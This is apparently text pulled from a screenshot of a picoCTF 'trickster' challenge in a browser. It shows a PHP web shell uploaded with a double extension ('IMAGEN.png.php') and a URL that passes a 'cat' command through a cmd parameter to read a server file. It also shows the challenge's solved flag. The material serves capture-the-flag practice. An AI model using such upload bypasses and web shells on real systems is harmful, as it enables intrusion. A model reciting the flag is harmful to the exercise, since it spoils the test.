 picoCTF - picoGym Challenges
atlas.picoctf.net:56098/uploads/
(3483) pico2024 trickster - YouT
Shell web en PHP
No seguro
atlas.picoctf.net:56098/uploads/IMAGEN.png.php?cmd=cat+%2Fvar%2Fwww%2Fhtml%2FMQZWCYZWGI2WE.txt
ChatGPT
PNG
Execute
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b} */